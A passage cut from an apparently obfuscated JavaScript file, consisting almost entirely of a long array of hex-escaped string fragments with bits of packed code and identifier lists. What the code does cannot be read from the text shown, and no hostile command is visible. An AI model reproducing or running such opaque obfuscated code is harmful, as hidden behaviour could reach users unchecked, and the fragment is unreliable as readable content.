5c\x35\x5c\x5c','\x78\x33\x38\x7c\x78\x33\x63\x7c\x78\x33','\x31\x35\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x31\x33\x5c\x5c\x32\x32\x5c\x27\x3f','\x29\x2b\x32\x72\x28\x5c\x27\x5c\x5c\x33','\x29\x5b\x31\x48\x28\x5c\x27\x5c\x5c\x33','\x78\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x46','\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x35','\x5c\x70\x5c\x5c\x71\x5c\x27\x2c\x5c\x27','\x5c\x5c\x6d\x5c\x27\x5d\x28\x34\x6e\x28','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63','\x5c\x38\x5c\x27\x29\x29\x2c\x32\x63\x5b','\x62\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x70','\x66\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x37','\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x2c\x5c','\x5c\x5c\x33\x5c\x27\x29\x2c\x34\x53\x5b','\x43\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c\x27','\x5f\x36\x32\x7c\x5f\x36\x33\x7c\x78\x35','\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c','\x7c\x6c\x4f\x7c\x6c\x45\x7c\x6c\x4e\x7c','\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x6f','\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x64\x5c','\x68\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x33\x35\x31\x7c\x5f\x33\x35\x34\x7c\x6c','\x79\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x27\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6c','\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c','\x5c\x27\x5c\x5c\x31\x32\x5c\x5c\x71\x5c','\x5c\x75\x5c\x5c\x63\x5c\x27\x29\x2b\x5c','\x5c\x6d\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x27\x5d','\x5c\x5c\x62\x5c\x5c\x64\x5c\x27\x29\x29','\x5c\x4c\x5c\x5c\x72\x5c\x5c\x35\x5c\x27','\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x27\x2c','\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x64\x5c','\x39\x4c\x29\x7d\x29\x2c\x24\x28\x31\x30','\x5c\x38\x5c\x5c\x42\x5c\x5c\x75\x5c\x27','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6e\x5c','\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x27','\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66','\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x6c','\x59\x5d\x29\x2c\x36\x45\x3d\x36\x4f\x5b','\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c','\x7c\x6a\x65\x7c\x6a\x64\x7c\x6a\x63\x7c','\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c\x32\x41','\x2c\x36\x65\x3d\x24\x28\x36\x78\x28\x5c','\x39\x59\x28\x31\x48\x28\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x33\x5c\x5c\x38\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x36','\x67\x5c\x5c\x69\x5c\x5c\x32\x67\x5c\x27','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x64\x5c','\x5c\x31\x7a\x5c\x27\x29\x7d\x31\x69\x20','\x63\x7c\x67\x62\x7c\x67\x61\x7c\x67\x39','\x20\x33\x4b\x3d\x24\x28\x55\x29\x2c\x38','\x5c\x34\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c','\x5c\x38\x5c\x27\x21\x3d\x33\x63\x3f\x31','\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c','\x64\x67\x28\x31\x31\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x31\x6d\x5c\x5c\x78','\x5c\x7d\x29\x2f\x67\x29\x26\x26\x32\x49','\x5c\x6c\x5c\x5c\x65\x5c\x5c\x68\x5c\x27','\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x72\x5c','\x27\x29\x5d\x28\x4a\x28\x39\x6f\x29\x7b','\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x35','\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d','\x34\x39\x5b\x5c\x27\x5c\x5c\x44\x5c\x5c','\x37\x5c\x5c\x43\x5c\x5c\x68\x5c\x27\x29','\x5c\x74\x5c\x27\x29\x5d\x28\x32\x30\x28','\x76\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x33','\x20\x33\x6d\x28\x35\x5a\x2c\x35\x57\x2c','\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x65\x5c','\x5c\x6e\x5c\x5c\x35\x5c\x5c\x69\x5c\x27','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c','\x27\x5c\x5c\x4e\x5c\x5c\x35\x5c\x5c\x71','\x2b\x28\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x32','\x5c\x66\x5c\x27\x29\x21\x3d\x3d\x33\x43','\x65\x5c\x5c\x6d\x5c\x5c\x33\x55\x5c\x5c','\x34\x79\x5d\x5b\x5c\x27\x5c\x5c\x36\x5c','\x5c\x37\x5c\x5c\x36\x5c\x27\x29\x29\x2c','\x28\x55\x29\x3b\x35\x4b\x5b\x5c\x27\x5c','\x35\x69\x2c\x39\x46\x28\x5c\x27\x5c\x5c','\x27\x29\x2c\x5c\x27\x5c\x5c\x31\x33\x5c','\x7c\x5f\x32\x37\x7c\x78\x33\x62\x7c\x5f','\x36\x7c\x5f\x33\x38\x34\x7c\x5f\x33\x35','\x7a\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6c','\x63\x5c\x5c\x36\x5c\x5c\x63\x5c\x27\x29','\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x5c\x66\x5c\x27\x29\x3b\x39\x39\x5b\x52','\x5c\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x2b','\x28\x33\x41\x3d\x24\x28\x35\x66\x29\x5b','\x38\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x29','\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d','\x5c\x5c\x66\x5c\x27\x5d\x28\x32\x4b\x28','\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x38','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x5c\x5c\x35\x5c\x5c\x7a\x5c\x5c\x78\x5c','\x69\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6a','\x5c\x66\x5c\x27\x29\x5d\x28\x29\x3d\x3d','\x34\x73\x5b\x5c\x27\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x44\x5c','\x29\x5d\x28\x29\x2c\x36\x65\x5b\x5c\x27','\x29\x29\x29\x3f\x33\x54\x3a\x5c\x27\x5c','\x5c\x5c\x33\x5c\x5c\x6e\x5c\x27\x29\x29','\x66\x5c\x27\x29\x29\x5b\x31\x54\x28\x5c','\x5c\x42\x5c\x27\x29\x2b\x49\x28\x5c\x27','\x5c\x34\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6c\x5c','\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c','\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x44\x5c\x27\x5d\x28\x54\x28\x5c','\x3a\x34\x7a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x35\x5c','\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x55','\x5c\x62\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c','\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x72\x5c','\x36\x5c\x5c\x66\x5c\x27\x29\x29\x5b\x31','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x4f\x5c','\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x57\x28','\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x27','\x5c\x6d\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c','\x47\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c\x38','\x5c\x68\x5c\x5c\x44\x5c\x27\x29\x5b\x49','\x5c\x27\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c','\x5c\x37\x5c\x5c\x43\x5c\x27\x29\x29\x3b','\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c','\x29\x5d\x28\x29\x3e\x3d\x61\x36\x5b\x31','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x33\x5c','\x74\x7c\x70\x4e\x7c\x70\x72\x7c\x70\x71','\x38\x5c\x5c\x37\x5c\x5c\x74\x5c\x27\x29','\x5c\x69\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x5c\x27\x2b\x37\x62\x2b\x28\x31\x56\x28','\x5c\x6c\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c','\x2c\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c','\x4a\x5c\x5c\x31\x33\x5c\x27\x2c\x5c\x27','\x33\x77\x2b\x5c\x27\x5c\x5c\x7a\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x46\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6f','\x29\x5b\x5c\x27\x5c\x5c\x71\x5c\x5c\x36','\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c','\x27\x29\x2b\x34\x58\x28\x5c\x27\x5c\x5c','\x5b\x31\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x42\x2c\x36\x32\x26\x26\x31\x78\x28\x5c','\x5c\x5c\x69\x5c\x5c\x6a\x5c\x27\x2c\x5c','\x29\x2b\x49\x28\x5c\x27\x5c\x5c\x33\x5c','\x6b\x5c\x5c\x74\x5c\x27\x29\x29\x3f\x62','\x29\x3b\x32\x59\x5b\x54\x28\x5c\x27\x5c','\x33\x35\x7c\x78\x32\x30\x7c\x78\x33\x37','\x37\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x29','\x5c\x5c\x66\x5c\x27\x29\x5d\x28\x29\x3a','\x31\x37\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5f\x35\x38\x35\x7c\x5f\x36\x33\x34\x7c','\x34\x5c\x5c\x38\x5c\x5c\x6e\x5c\x5c\x66','\x33\x7c\x6d\x64\x7c\x6d\x63\x7c\x6d\x62','\x35\x5c\x27\x29\x3a\x32\x31\x3d\x58\x28','\x31\x6f\x3b\x5a\x28\x5c\x27\x5c\x5c\x31','\x5c\x34\x5c\x5c\x62\x5c\x27\x5d\x28\x29','\x5c\x6f\x5c\x5c\x33\x5c\x5c\x66\x5c\x27','\x29\x5d\x28\x32\x37\x28\x5c\x27\x5c\x5c','\x37\x5c\x5c\x75\x5c\x5c\x63\x5c\x27\x29','\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x35\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6a','\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c','\x5c\x36\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c','\x57\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x33','\x38\x5c\x5c\x35\x5c\x5c\x63\x5c\x27\x29','\x61\x35\x3f\x34\x6f\x5b\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x66\x5c','\x33\x7c\x5f\x34\x36\x32\x7c\x30\x78\x36','\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x35\x5c','\x5c\x31\x33\x5c\x5c\x65\x5c\x27\x5d\x28','\x5c\x63\x5c\x5c\x35\x5c\x5c\x37\x5c\x27','\x5c\x5c\x42\x5c\x27\x29\x2b\x5c\x27\x5c','\x5f\x33\x33\x32\x7c\x5f\x33\x34\x34\x7c','\x20\x31\x72\x3d\x31\x46\x3b\x5a\x28\x31','\x34\x31\x7c\x78\x32\x38\x7c\x5f\x32\x39','\x5c\x68\x5c\x5c\x36\x5c\x27\x29\x2b\x31','\x27\x29\x5d\x28\x36\x61\x2c\x34\x4d\x29','\x7c\x5f\x36\x34\x7c\x5f\x38\x31\x7c\x5f','\x51\x5c\x5c\x36\x5c\x5c\x64\x5c\x27\x2c','\x28\x36\x39\x2c\x33\x79\x2c\x37\x53\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c','\x5c\x70\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c','\x29\x2c\x33\x6b\x5b\x31\x46\x28\x5c\x27','\x5c\x6b\x5c\x5c\x43\x5c\x27\x29\x2b\x34','\x32\x7c\x5f\x31\x7c\x5f\x33\x30\x7c\x78','\x5c\x5c\x42\x5c\x27\x29\x29\x5b\x50\x28','\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c\x5c','\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c','\x5c\x27\x29\x5d\x3d\x31\x4f\x28\x5c\x27','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x44\x5c','\x5c\x27\x29\x3d\x3d\x33\x6a\x7c\x7c\x31','\x31\x36\x20\x63\x59\x3d\x63\x57\x5b\x31','\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c','\x5c\x70\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c','\x38\x5c\x5c\x6f\x5c\x5c\x66\x5c\x27\x29','\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x32\x62\x29\x2c\x33\x31\x3d\x33\x48\x5b','\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c','\x5c\x74\x5c\x27\x29\x5d\x28\x31\x5a\x28','\x5c\x79\x5c\x5c\x33\x5c\x27\x2c\x5c\x27','\x5c\x78\x5c\x5c\x48\x5c\x27\x2b\x49\x28','\x7c\x5f\x32\x39\x34\x7c\x5f\x32\x32\x32','\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x6a\x5c','\x62\x2c\x61\x48\x29\x29\x3b\x45\x20\x38','\x5c\x72\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x27\x29\x29\x5b\x31\x30\x28\x5c\x27\x5c','\x31\x35\x35\x7c\x5f\x31\x33\x33\x7c\x5f','\x5c\x69\x5c\x5c\x68\x5c\x5c\x44\x5c\x27','\x27\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x35','\x65\x5c\x5c\x72\x5c\x27\x2c\x5c\x27\x5c','\x2b\x5c\x27\x5c\x5c\x4b\x5c\x27\x2b\x39','\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x66\x5c','\x7c\x30\x78\x34\x7c\x5f\x31\x37\x30\x7c','\x37\x5c\x5c\x35\x5c\x5c\x75\x5c\x27\x29','\x63\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x64','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c','\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c','\x39\x44\x5b\x5c\x27\x5c\x5c\x72\x5c\x5c','\x5c\x43\x5c\x5c\x38\x5c\x5c\x32\x6b\x5c','\x63\x3d\x63\x64\x28\x33\x72\x2c\x31\x78','\x30\x5b\x31\x43\x28\x5c\x27\x5c\x5c\x33','\x41\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x35','\x5c\x27\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c','\x5c\x6e\x5c\x5c\x68\x5c\x27\x29\x2b\x52','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x72\x5c','\x5c\x38\x5c\x5c\x6b\x5c\x27\x29\x5d\x26','\x5c\x5c\x65\x5c\x5c\x56\x5c\x27\x29\x2c','\x34\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x38','\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31\x71','\x5f\x32\x30\x33\x7c\x5f\x32\x37\x35\x7c','\x5c\x6b\x5c\x5c\x6b\x5c\x27\x29\x2b\x57','\x5c\x48\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c','\x5c\x5c\x64\x5c\x27\x2b\x31\x58\x28\x5c','\x6e\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x70','\x29\x29\x2c\x63\x66\x3d\x63\x67\x28\x33','\x7c\x6e\x45\x7c\x6f\x58\x7c\x6e\x44\x7c','\x71\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x35\x39\x7c\x5f\x31\x32\x37\x7c\x5f\x31','\x5c\x32\x67\x5c\x5c\x32\x6b\x5c\x5c\x6e','\x65\x5c\x5c\x6b\x5c\x5c\x32\x67\x5c\x5c','\x33\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x54','\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c','\x21\x3d\x3d\x31\x64\x28\x5c\x27\x5c\x5c','\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65','\x3f\x32\x56\x5b\x32\x5a\x28\x5c\x27\x5c','\x31\x75\x5c\x27\x2b\x31\x38\x28\x5c\x27','\x32\x30\x7c\x78\x37\x64\x7c\x78\x33\x61','\x6a\x33\x7c\x6a\x32\x7c\x6a\x31\x7c\x6a','\x5d\x28\x33\x46\x28\x5c\x27\x5c\x5c\x33','\x5c\x6e\x5c\x5c\x35\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x46\x5c\x5c\x62\x5c\x27\x2c\x5c','\x31\x5a\x3d\x32\x6c\x3b\x61\x45\x28\x55','\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x35\x5c','\x68\x2c\x61\x58\x29\x7b\x31\x36\x20\x37','\x5c\x6e\x5c\x27\x29\x2b\x31\x30\x28\x5c','\x43\x5c\x27\x29\x29\x7b\x33\x50\x20\x39','\x5c\x5c\x31\x49\x5c\x27\x2b\x31\x38\x28','\x32\x35\x7c\x70\x6e\x67\x7c\x52\x65\x67','\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x66\x5c','\x5f\x31\x38\x36\x7c\x5f\x31\x34\x32\x7c','\x29\x29\x2b\x33\x7a\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x71\x5c','\x2c\x37\x65\x2c\x34\x52\x29\x7b\x45\x20','\x79\x7c\x6f\x36\x7c\x6e\x48\x7c\x6f\x35','\x5c\x4e\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c','\x5c\x27\x29\x5d\x28\x33\x34\x28\x5c\x27','\x2c\x36\x33\x3d\x5c\x27\x5c\x27\x21\x3d','\x7c\x6c\x46\x7c\x6d\x30\x7c\x6c\x50\x7c','\x36\x5c\x27\x29\x29\x2c\x36\x68\x3d\x31','\x5a\x28\x33\x43\x28\x5c\x27\x5c\x5c\x33','\x3d\x31\x45\x28\x5c\x27\x5c\x5c\x33\x5c','\x32\x74\x29\x3a\x33\x58\x5b\x31\x6a\x28','\x5c\x51\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c','\x29\x3c\x32\x7a\x5b\x5c\x27\x5c\x5c\x6a','\x64\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x27\x7d','\x29\x64\x63\x28\x31\x31\x28\x5c\x27\x5c','\x28\x32\x44\x5b\x31\x31\x28\x5c\x27\x5c','\x72\x73\x65\x49\x6e\x74\x7c\x77\x68\x69','\x35\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x35','\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c','\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65','\x5d\x28\x5c\x27\x5c\x5c\x6a\x5c\x5c\x64','\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x6a','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x35','\x31\x33\x35\x7c\x5f\x31\x33\x34\x7c\x5f','\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37','\x31\x59\x5b\x32\x66\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x5d\x28\x31\x38\x28\x5c\x27','\x63\x5c\x5c\x75\x5c\x27\x29\x29\x61\x77','\x5b\x5c\x27\x5c\x5c\x71\x5c\x5c\x36\x5c','\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x35\x5c','\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x31\x73','\x5c\x66\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c','\x7a\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x66\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x59\x2c','\x5d\x28\x57\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x2c\x5c\x27\x5c\x5c\x31\x4b\x5c\x5c','\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65','\x5c\x63\x5c\x5c\x35\x5c\x5c\x6b\x5c\x27','\x5c\x27\x5c\x5c\x31\x6e\x5c\x27\x29\x26','\x27\x5c\x5c\x6a\x5c\x5c\x66\x5c\x27\x5d','\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x3d\x31\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5d\x7c\x7c\x31\x61\x3d\x3d\x31\x59','\x6e\x5c\x27\x29\x2b\x50\x28\x5c\x27\x5c','\x5f\x33\x37\x33\x7c\x5f\x33\x36\x32\x7c','\x29\x5d\x28\x5c\x27\x5c\x5c\x35\x5c\x5c','\x5c\x6c\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x4a\x29\x7b\x31\x4a\x20\x52\x28\x5c\x27','\x5c\x31\x33\x5c\x5c\x65\x5c\x27\x2c\x5c','\x6c\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x6c\x5c\x5c\x44\x5c\x5c\x37\x5c\x5c','\x72\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64','\x29\x7d\x2c\x32\x74\x29\x3a\x36\x46\x28','\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c','\x5c\x74\x5c\x5c\x63\x5c\x27\x29\x5d\x28','\x4d\x7c\x6a\x57\x7c\x6a\x56\x7c\x6a\x55','\x6c\x4d\x7c\x6c\x4c\x7c\x6c\x4b\x7c\x6c','\x5c\x5c\x51\x5c\x5c\x36\x5c\x5c\x62\x5c','\x34\x5c\x5c\x6f\x5c\x5c\x38\x5c\x5c\x75','\x5c\x74\x5c\x5c\x33\x5c\x27\x29\x29\x5b','\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x35\x5c','\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x75','\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c','\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x27','\x5c\x79\x5c\x27\x29\x5d\x28\x32\x73\x28','\x35\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x64','\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65','\x35\x5c\x5c\x74\x5c\x27\x29\x2b\x50\x28','\x56\x5c\x5c\x32\x41\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x35\x5c','\x5c\x64\x5c\x5c\x46\x5c\x5c\x6e\x5c\x27','\x5c\x38\x5c\x5c\x74\x5c\x5c\x36\x5c\x27','\x29\x21\x3d\x32\x6e\x3f\x32\x6e\x3a\x5c','\x5c\x5c\x37\x5c\x5c\x79\x5c\x27\x29\x29','\x37\x5a\x2c\x61\x55\x2c\x37\x62\x29\x7b','\x5c\x7a\x5c\x5c\x36\x5c\x5c\x46\x5c\x5c','\x51\x5c\x5c\x4f\x5c\x5c\x32\x36\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x29','\x5c\x74\x5c\x5c\x63\x5c\x27\x29\x2b\x31','\x3d\x31\x66\x28\x33\x42\x2c\x31\x62\x28','\x5c\x5c\x78\x5c\x5c\x44\x5c\x27\x2c\x5c','\x5c\x6a\x5c\x5c\x71\x5c\x27\x2c\x5c\x27','\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c','\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x66\x5c','\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x36\x5c','\x27\x2c\x5c\x27\x5c\x5c\x31\x47\x5c\x5c','\x7c\x5f\x31\x37\x34\x7c\x6d\x6f\x6e\x74','\x5c\x6a\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x36\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72','\x5c\x27\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x29\x5d\x28\x5c\x27\x5c\x5c\x4e\x5c\x5c','\x35\x31\x39\x7c\x5f\x34\x39\x35\x7c\x5f','\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69','\x4a\x28\x29\x7b\x45\x20\x32\x72\x3d\x32','\x5c\x5c\x79\x5c\x27\x29\x5d\x5b\x5c\x27','\x7b\x45\x20\x32\x4b\x3d\x49\x3b\x39\x50','\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x70\x5c','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x63\x5c\x5c\x63\x5c\x27\x29\x2b\x31\x56','\x5c\x43\x5c\x27\x29\x5d\x28\x29\x5b\x31','\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x27\x5d','\x5c\x66\x5c\x5c\x35\x5c\x27\x2c\x5c\x27','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x68','\x29\x26\x26\x28\x33\x58\x5b\x31\x6a\x28','\x5c\x5c\x34\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x27\x29\x2b\x36\x33\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x43\x5c\x27\x29\x2b\x57\x28\x5c','\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x62\x5c','\x5c\x32\x6d\x5c\x5c\x31\x65\x5c\x27\x2c','\x31\x6f\x3d\x4a\x28\x34\x54\x2c\x61\x34','\x35\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x24\x28\x5c\x27\x5c\x5c\x31\x32\x5c\x5c','\x67\x51\x7c\x67\x50\x7c\x67\x4f\x7c\x67','\x37\x5c\x5c\x35\x5c\x5c\x63\x5c\x27\x29','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x4a\x28\x29\x7b\x45\x20\x34\x5a\x3d\x49','\x5c\x5c\x38\x5c\x27\x29\x2b\x50\x28\x5c','\x73\x5d\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5c\x65\x5c\x5c\x70\x5c\x5c\x4f\x5c\x27','\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x72\x5c','\x74\x5c\x27\x29\x5d\x28\x52\x28\x5c\x27','\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c','\x5c\x38\x5c\x5c\x36\x5c\x5c\x36\x5c\x27','\x7c\x78\x36\x37\x7c\x78\x32\x32\x7c\x78','\x5c\x27\x29\x29\x2c\x34\x34\x5b\x5c\x27','\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x27\x2b\x31','\x36\x5c\x5c\x41\x5c\x5c\x35\x5c\x27\x2c','\x5c\x5c\x38\x4c\x5c\x5c\x36\x5c\x5c\x6c','\x64\x7c\x78\x37\x39\x7c\x78\x33\x65\x7c','\x26\x38\x76\x28\x32\x4c\x2c\x33\x57\x29','\x2c\x39\x4c\x3d\x24\x28\x55\x29\x3b\x24','\x38\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x35\x5c','\x5c\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x27','\x5c\x27\x29\x5d\x28\x4a\x28\x39\x37\x29','\x5c\x32\x36\x5c\x5c\x31\x65\x5c\x27\x2c','\x5c\x5c\x65\x5c\x5c\x62\x5c\x27\x2c\x5c','\x62\x5c\x27\x5d\x29\x5b\x32\x55\x28\x5c','\x6c